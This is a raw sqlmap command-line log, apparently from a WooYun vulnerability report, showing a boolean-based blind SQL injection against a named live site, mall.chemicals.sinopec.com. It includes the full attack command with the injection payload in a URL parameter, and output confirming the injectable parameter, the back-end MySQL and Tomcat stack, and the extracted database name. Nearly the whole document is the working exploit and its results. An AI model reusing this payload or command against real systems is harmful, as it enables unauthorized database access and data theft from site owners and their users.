 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://mall.chemicals.sinopec.com/dzs
c/bidmall/getBidMallMoreList.action?jj.ZMLDL=-1' OR 1=1* AND 000244=000244 or 'p
hhEd8Oe'='"  --no-cast --technique B --random-agent --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:31:55
[19:31:55] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\john
\Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; es-AR;
 rv:1.9) Gecko/2008061017 Firefox/3.0'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[19:31:55] [INFO] resuming back-end DBMS 'mysql'
[19:31:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mall.chemicals.sinopec.com:80/dzsc/bidmall/getBidMallMoreLis
t.action?jj.ZMLDL=-1' OR 1=1 AND 6478=6478 AND 000244=000244 or 'phhEd8Oe'='
---
[19:31:56] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: MySQL 5
[19:31:56] [INFO] fetching current database
[19:31:56] [INFO] resumed: hx_dzsw
current database:    'hx_dzsw'
[19:31:56] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\mall.chemicals.sinopec.com'
www.wooyun.org